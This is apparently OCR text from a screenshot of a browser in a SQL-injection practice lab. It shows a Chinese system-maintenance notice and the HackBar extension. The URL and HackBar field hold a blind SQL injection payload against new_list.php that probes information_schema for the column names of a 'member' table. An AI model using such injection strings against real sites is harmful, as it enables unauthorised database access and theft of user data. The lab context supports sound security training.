 不安全 219.153.49.228:49093/new_list.php?id=-1%20or%20length(substr((select%20colu...
20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive 768 × 358 100% Online
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机
升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系
统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您
工作带来不便，敬请谅解。
XWAY科技管理系统V3.0
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:49093/new_list.php?id=-1 or length(substr((select column_name from information_schema.columns where table_name='member' limit 1,1),1)) = 8
切割Url
提交
Post data Referer User Agent Cookies 清空RUC